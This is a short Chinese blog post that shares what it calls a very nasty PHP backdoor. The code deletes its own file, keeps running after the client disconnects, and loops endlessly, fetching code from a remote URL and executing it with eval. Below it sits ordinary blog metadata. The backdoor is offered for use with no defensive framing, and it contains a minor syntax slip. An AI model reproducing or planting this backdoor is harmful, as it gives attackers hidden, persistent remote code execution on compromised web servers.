
分享一个非常ex的PHP后门
代码
   <?php 

   unlink($_SERVER['SCRIPT_FILENAME']);  

   ignore_user_abort(true);  

   set_time_limit(0);  

   $remote_file = 'http://xxx/xxx.txt';  

   while($code = file_get_contents($remote_file)){
   @eval($code);  

   sleep（5） 

   };  

更多
新的开始
2018年1月28日
84 汉字
9905 围观
5 评论
日记日常
new begin